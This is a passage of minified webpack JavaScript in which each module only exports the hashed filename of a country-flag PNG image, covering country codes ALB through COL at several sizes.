strict";e.exports=t.p+"ALB_32x32@2x-d80da05aa81dd954cf87.png"},868014:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43@2x-59cf8bee7c314b66c2e1.png"},707896:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64@2x-633ee624a1474aa75a77.png"},267968:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86@2x-42cdb50db3c97fb3eddc.png"},488236:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13@2x-dc46caf01960fef7d064.png"},317954:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21@2x-215dcb166765155dba8e.png"},631874:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32@2x-983ca6f8e1618dd69bd6.png"},981782:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43@2x-eadb644db8e5490092a5.png"},748608:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64@2x-c895c0dc3864f4e12b0d.png"},155016:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86@2x-2912f8d3ee68a8aea245.png"},559599:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13@2x-e11a68d49168c2006141.png"},421497:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21@2x-2725fa1d87587a0605b6.png"},189509:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32@2x-49359818d009ca4959c6.png"},258365:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43@2x-b11aab243e361002155b.png"},752987:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64@2x-1e62fe60edcd8c846171.png"},583347:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86@2x-d675a3cb1d6804472ecc.png"},120653:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13@2x-f7572766dffa2dc44f08.png"},843255:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21@2x-1a0b48e131652dfc173d.png"},587683:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32@2x-28404bed2e4d4eb1c623.png"},282027:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43@2x-eb74485c71eea34f000f.png"},875889:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64@2x-42612690480ffb12d11b.png"},189169:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86@2x-3be5f185c92a38612dda.png"},364823:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13@2x-1494c44ea48e3af1dc9f.png"},343905:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21@2x-fbbc0e501abd31476319.png"},891437:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32@2x-84ce5d96f92c7cbed9a6.png"},454053:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43@2x-17e2f621413c77c44ce4.png"},985987:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64@2x-78aac41c5ec984eba11d.png"},950715:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86@2x-d93c42ebede7ae776d9a.png"},554442:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13@2x-c792755b4c22d1f0cb96.png"},357264:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21@2x-4e97b2fa20fce1d2e30b.png"},535944:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32@2x-013630c7c523f5d84832.png"},931244:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43@2x-24f7368c81ea443be28c.png"},7990:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64@2x-e33038d8ddb4b12a6d07.png"},995566:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86@2x-919c191b2da121d054bd.png"},214849:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13@2x-4b9f97b68cceb57fcd18.png"},830043:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21@2x-ae22fe78539856de94af.png"},36215:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32@2x-201a720624ce02ea0044.png"},972975:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43@2x-72fd4b04592e97faf6ce.png"},507477:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64@2x-fd3fcfeaeab23b54610d.png"},18373:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86@2x-c69655642a3d6c8af58d.png"},489072:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13@2x-4f37897ede113afb8b7a.png"},221510:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21@2x-21fd098cb42cb2d86e6f.png"},645574:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32@2x-b8309247226cbfaca540.png"},803434:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43@2x-ad06d5792ef44c475a51.png"},459092:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64@2x-f4c08441a5cb1e191054.png"},541372:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86@2x-cd11c433d5cba9bdddd3.png"},359799:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13@2x-0aba0008473de14c25dd.png"},95937:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21@2x-f72afca2329b140d07b3.png"},811277:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32@2x-cfaff7e5deb7b400af1b.png"},534021:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43@2x-4d648f84c68e7ee0f52b.png"},89955:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64@2x-58a83aa5070f9f35c1d4.png"},874139:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86@2x-31f6f29bf990c82378da.png"},594434:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13@2x-68836bb6d9127da4e832.png"},470504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21@2x-a89719f4d8b259175901.png"},575456:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32@2x-dcc00a414b879d885949.png"},82724:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43@2x-e86969ea89a0b6752a15.png"},172078:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64@2x-d0db082cff57c7a35573.png"},765670:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86@2x-480a26c4a66c18533cd4.png"},432503:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13@2x-8fc2bfb27b6321a2c7a7.png"},684993:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21@2x-166c74664a138bd461a0.png"},400333:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32@2x-e07021637a3e22a55046.png"},123077:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43@2x-35dcaa90d1cbcec719fa.png"},679011:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64@2x-baee619a4ea8eb854e76.png"},946843:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86@2x-e1e2615df8c94d14ee41.png"},297671:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13@2x-6c38ff63ee30024eda2f.png"},553553:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21@2x-871c706b66480f201903.png"},279069:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32@2x-beef21e0f0bb238125db.png"},673301:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43@2x-eda168b58b751ecd22ca.png"},14451:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64@2x-f2d2afae25d35b12984b.png"},942955:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86@2x-0631b74c5597d13851bd.png"},580780:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13@2x-bff5b0d53eadf047462e.png"},410498:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21@2x-137b3206c2446565e9e0.png"},724418:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32@2x-e4ce9e3a0aa7d33847bd.png"},74326:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43@2x-e253876f4e3d13feb0e7.png"},841152:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64@2x-75b50db5e5a08ab145dc.png"},247560:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86@2x-f3228eabe99483326ce4.png"},563414:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13@2x-f333e8d57fe1e1cb2ae7.png"},415516:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21@2x-58f86a447bdbddee4221.png"},748708:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32@2x-801c40e3f5a64cb4c2e5.png"},420680:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43@2x-6bf69578accc91a0a5e9.png"},599906:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64@2x-9d344598a92658f05702.png"},920122:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86@2x-63888d7c826815959626.png"},645264:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13@2x-d35b9e65512a68958d61.png"},72422:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21@2x-f92ffe36483be947756c.png"},280934:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32@2x-a9268c9e9141c6d905be.png"},821130:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43@2x-9ea36ece160959429ba4.png"},109812:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64@2x-473cc556406a7a286079.png"},467292:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86@2x-cd49f1093f0d90af78d0.png"},912779:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13@2x-1482f482cb91f4e46bfc.png"},967973:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21@2x-b3e7815e85b2799fcbd7.png"},199153:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32@2x-e50c2c7521c598d2ab1e.png"},36025:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43@2x-72afe89723f0e632ff7e.png"},279:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64@2x-82f7fbc4793bbc4f7eed.png"},752991:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86@2x-6df5b0e6b7f8f34a80d5.png"},814322:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13@2x-e1db84764313c2bc1ff9.png"},871064:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21@2x-497ad3ec4abb972f045f.png"},275920:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32@2x-a6d1b0f18bf618d73d91.png"},910740:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43@2x-2a4d74abb0862843a069.png"},466654:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64@2x-c5e33d9d27440ef4b8d6.png"},65494:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86@2x-743bfb9169d553f30dfa.png"},60700:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13@2x-3f3211d2ebbc2d0041b6.png"},84978:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21@2x-d034273a83a8b6ee6a32.png"},848370:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32@2x-fc439c35001b4463a17e.png"},205318:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43@2x-47b84c3070b63b247608.png"},446128:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64@2x-8a7c15a605c9bca8ed9d.png"},309304:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86@2x-51a8d44aa34340bf038a.png"},841894:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13@2x-4027eb87d8b99469009c.png"},824876:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21@2x-6526df3153cd5d802a66.png"},754420:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32@2x-5400cf692a06227d2a73.png"},699160:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43@2x-9cac40a8606811740da5.png"},364082:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64@2x-b0cad511c69a52d24eae.png"},881738:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86@2x-e21f7625a179f3ef1841.png"},8877:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13@2x-b17eb6645500d8611556.png"},734871:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21@2x-04a4f8ae9c1a80e24072.png"},229635:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32@2x-e4a1817d567779cd7d51.png"},393739:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43@2x-41a9edb1c74f838c5baa.png"},157905:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64@2x-662608013fe986ec7b4a.png"},471185:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86@2x-af2585d1cfe3a0c0ef60.png"},926638:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13@2x-5901cae41d0a78b73618.png"},24372:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21@2x-1e7e82bed05f7db351c8.png"},94588:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32@2x-07705824da70a02037de.png"},997760:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43@2x-f84f137ba09aab5a388b.png"},669434:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64@2x-ed2cc785cbbefa50863a.png"},186994:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86@2x-c11c75930c65712a466c.png"},528438:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13@2x-74c1d8b07d22d7946617.png"},911100:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21@2x-08391eca425e55eaf566.png"},182404:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32@2x-8a1f109cd3998876ba61.png"},995624:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43@2x-3a92d16b91a11a823db6.png"},689602:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64@2x-40f53c9927b6268a8813.png"},361306:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86@2x-41feef4222343ef15d23.png"},29208:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13@2x-94b9c6551be31fab94c5.png"},702478:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21@2x-df5f3575ed4f5b9ea983.png"},724686:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32@2x-ea084ac25bc93fa25f7d.png"},303666:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43@2x-f8a7eb1232091cf050fb.png"},857372:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64@2x-f07b263d63da22be426e.png"},687332:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86@2x-3f649d96ea5f5f168506.png"},373121:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13@2x-80903c980c5f0a659fa3.png"},219675:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21@2x-00c5a3d1d9049ff2c3d4.png"},70391:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32@2x-cdccbd43a89a4d7d0c39.png"},677103:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43@2x-6cbc9192be52011125b1.png"},473429:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64@2x-c5710fdac74b1c6e6148.png"},913093:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86@2x-3d42732b3d37f6d331cc.png"},88057:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13@2x-d08be393ef6ffab59ddf.png"},501075:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21@2x-2e18c3abc64b9123c44f.png"},426863:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32@2x-0681d99bc6d09d236c87.png"},136423:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43@2x-cac1c90088437097c682.png"},350157:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64@2x-5f6373304da0f5f81fd7.png"},14557:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86@2x-9ac88bdffd89564f6230.png"},277605:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13@2x-2c75d27b2678fb805be8.png"},717455:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21@2x-ae7aacf1824f69317afc.png"},669819:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32@2x-62745eaea1cc22766af5.png"},417603:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43@2x-09ea87ec39481eee32d9.png"},317385:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64@2x-8ef39d1250e93d1fecdb.png"},777673:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86@2x-c2204623ccc9d749b9da.png"},385644:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13@2x-ebedb031d114aadb5b65.png"},731714:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21@2x-0156f2e4e5adff5364e2.png"},45634:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32@2x-0e6ae23a1aebc375c299.png"},395542:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43@2x-c8594e5d7eb728f6f1e1.png"},162368:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64@2x-d943e820f8fc77176f84.png"},568776:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86@2x-4e2ab10ae44f85a1d02c.png"},12718:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13@2x-a40f1f60564d907c83dc.png"},110452:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21@2x-f9e80537a6c862ad7075.png"},180668:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32@2x-fd5b2dd575ca5bf182f0.png"},567488:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43@2x-2191e88f07eead7fa05d.png"},755514:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64@2x-464da2da285aa639ab3b.png"},273074:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86@2x-6d3c38dc651c1ab001f2.png"},529167:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13@2x-542b82b750931eb660d6.png"},984537:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21@2x-95a9a8ebc68f07795342.png"},191781:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32@2x-51468ba93dcda8fd630b.png"},719453:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43@2x-dc69f3688be3f47ace65.png"},91579:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64@2x-cb132e8cd3c30767938b.png"},776595:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86@2x-a9fa91d89f990a53d9fd.png"},846275:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13@2x-d8df0221f34e07cdca89.png"},809309:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21@2x-b10b1fcbf83d2c8fa90e.png"},443497:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32@2x-dc03a0f0a01a1a29dee5.png"},714161:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43@2x-082c07a400fc1532c160.png"},979727:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64@2x-c4110ea4d0ebc8d2a77b.png"},737911:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86@2x-34f18ef7fc4b048d5524.png"},391893:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13@2x-9d50678362ab97ce61ed.png"},737663:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21@2x-b39fcc05fd3316b41894.png"},36203:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32@2x-0b191f04eddcf4c6953c.png"},119347:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43@2x-feb2bf46581699b8c3b9.png"},775289:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64@2x-dbb2aace9d24f6ce53de.png"},387705:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86@2x-e5a7e9366017359cb83f.png"},952741:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13@2x-158e4591faee1b613589.png"},392591:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21@2x-86c8e438509d13811f21.png"},828603:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32@2x-dffc541c8c877119a37d.png"},576387:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43@2x-83dbdac4eef0616e5aad.png"},476169:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64@2x-2ee4b4226af479c4c146.png"},936457:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86@2x-ae1fa9f98fb91ca9f485.png"},285767:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13@2x-6ca71531406e1be8dc54.png"},164625:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21@2x-a2cfe6d8a62624191e89.png"},679581:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32@2x-d94aabae93cf59929f30.png"},445845:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43@2x-56644d9827f4d96532a8.png"},735667:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64@2x-6a7686f35143dd0ec4b9.png"},167275:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86@2x-d3c368cc13231213182d.png"},335871:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13@2x-5b5a75ad9368579d942b.png"},587337:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21@2x-7aff9ef51566992b13f1.png"},948245:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32@2x-1ac1f341b2a77a060793.png"},981517:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43@2x-0638f174288079a7f874.png"},100139:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64@2x-7a75064ff68cd4f07c07.png"},907587:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86@2x-5333ec4a2809e44ac5d1.png"},787559:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13@2x-4beeaf76a7279b3710b4.png"},543153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21@2x-94422e4a59996dfd149f.png"},851197:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32@2x-98174aa71298885d3a9e.png"},464373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43@2x-be864a0d4697dae3c477.png"},459923:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64@2x-fd975da20bcd1f02bbc9.png"},770635:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86@2x-b6dfc4c09843e2917591.png"},484122:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13@2x-8c8bb173d4256183f820.png"},22816:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21@2x-4ab9d2cbd79458967016.png"},877592:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32@2x-7821fe0f7fee20c5971b.png"},781884:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43@2x-d987b6072f22dd1006a8.png"},850758:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64@2x-d890e0787e6443ba11b1.png"},792638:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86@2x-0f9f2de197ce23e7d597.png"},179315:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13@2x-35b813dec55e5a31b39c.png"},891469:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21@2x-09ba69e3a470bad7cd40.png"},577433:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32@2x-070a20b7c233f85d4a95.png"},738209:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43@2x-2a2c92a36a0ebcf3635c.png"},543999:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64@2x-d154067d50549a0fb65e.png"},29671:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86@2x-edb2b3326cc5ff1199ef.png"},103492:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13@2x-83c1ec51dc82bc492efa.png"},799130:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21@2x-dcb9aba280b93e66ebc1.png"},784922:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32@2x-fa0403bc936a8a1cdbb4.png"},229486:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43@2x-3b44e5eb0eafc4f9c79d.png"},69368:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64@2x-ae9da48165b3078cab11.png"},629440:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86@2x-2ae6d5a1f3ddae965520.png"},35690:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13@2x-3dbbdc3434d0a577d8f0.png"},14320:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21@2x-9b98e198bb42058536cc.png"},87528:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32@2x-acf57f970c0bf95ad495.png"},16716:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43@2x-bf458304248b0c302df2.png"},375318:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64@2x-7b063209900fb3e55f78.png"},209102:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86@2x-365dd4f78ea6a62cedce.png"},66439:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13@2x-9db361d501bbc9ba539c.png"},322321:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21@2x-056287f430ab977c292c.png"},531485:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32@2x-3f9e00e91a07714a3a2c.png"},442069:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43@2x-c0a6ed7ac8f73e0be0f1.png"},783219:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64@2x-ce2a930051492fa9e378.png"},711723:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86@2x-3f3d1934eea626728a5c.png"},864159:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13@2x-71201e67520f3e17df3d.png"},281705:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21@2x-84b6953c8d99bd141ecc.png"},581621:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32@2x-95adeda875af16e78af4.png"},342061:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43@2x-34729cf10d6e85bea450.png"},969803:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64@2x-c3202d61c977a10427ad.png"},309091:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86@2x-084de8180b6dfedf8e87.png"},183251:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13@2x-ed8443efe5f7b348c6a8.png"},981933:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21@2x-cf880bc4a96e2cc7b44a.png"},63033:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32@2x-964feffe75cc92700f71.png"},643137:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43@2x-503ae3ae247bc78606ae.png"},225887:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64@2x-d1350124ab54f607aaa8.png"},347143:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86@2x-7510b825f243c42560fc.png"},809554:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13@2x-34ed87f3ac4f9703d531.png"},673848:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21@2x-16b1b64776fedc2c3984.png"},913136:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32@2x-1ea9492a1239f9d5f6ea.png"},989108:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43@2x-662f0605c4551938f283.png"},335870:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64@2x-89d4522aaf7071c6064c.png"},40630:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86@2x-8ac4b09ea264b7fc050a.png"},196670:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13@2x-fc7b56402306c98c37b8.png"},209924:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21@2x-7723acd7ba007b142785.png"},489676:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32@2x-e50eed78c8a17308ea1f.png"},177488:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43@2x-c466025833930ec42454.png"},732234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64@2x-a5a84f6d0ddfbe34d3b6.png"},270082:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86@2x-efc61d324d0f42786656.png"},575627:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13@2x-606d145337611ba05dc3.png"},630821:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21@2x-d9e3db02841ab5e9c29e.png"},862001:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32@2x-276c9e889115952397a0.png"},698873:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43@2x-dc083542e85ef7e82fb1.png"},663127:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64@2x-a23bea0bbae8d8cf8459.png"},415839:(e,s,t)=>{"use 